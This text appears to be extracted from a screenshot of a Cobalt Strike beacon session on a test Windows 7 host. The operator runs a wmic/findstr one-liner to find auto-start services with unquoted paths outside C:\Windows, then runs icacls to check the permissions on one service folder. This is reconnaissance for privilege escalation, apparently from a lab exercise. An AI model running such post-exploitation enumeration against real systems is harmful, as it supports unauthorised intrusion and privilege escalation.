 Event Log X Listeners X Sites X Beacon 192.168.48.157@964 X
[*] Tasked beacon to run: wmic service get name,displayname,pathname,startmode |findstr /i "auto" |findstr /i /v "c:\windows\\" |findstr /i /v """
[+] host called home, sent: 151 bytes
[+] received output:
Advanced SystemCare Service 9 AdvancedSystemCareService9 C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe Auto
LiveUpdate LiveUpdateSvc C:\Program Files (x86)\IObit\LiveUpdate\LiveUpdate.exe Auto
ScsiAccess ScsiAccess C:\Program Files (x86)\Photodex\ProShow Producer\ScsiAccess.exe Auto
beacon> shell icacls "C:\Program Files (x86)\IObit\Advanced SystemCare"
[*] Tasked beacon to run: icacls "C:\Program Files (x86)\IObit\Advanced SystemCare"
[+] host called home, sent: 88 bytes
[+] received output:
C:\Program Files (x86)\IObit\Advanced SystemCare NT SERVICE\TrustedInstaller:(I)(F)
NT SERVICE\TrustedInstaller:(I)(CI)(IO)(F)
NT AUTHORITY\SYSTEM:(I)(F)
NT AUTHORITY\SYSTEM:(I)(OI)(CI)(IO)(F)
BUILTIN\Administrators:(I)(F)
BUILTIN\Administrators:(I)(OI)(CI)(IO)(F)
BUILTIN\Users:(I)(RX)
BUILTIN\Users:(I)(OI)(CI)(IO)(GR,GE)
CREATOR OWNER:(I)(OI)(CI)(IO)(F)
已成功处理 1 个文件; 处理 0 个文件时失败
[WIN7-TEST] dabai/964 (x64) last: 78ms
beacon>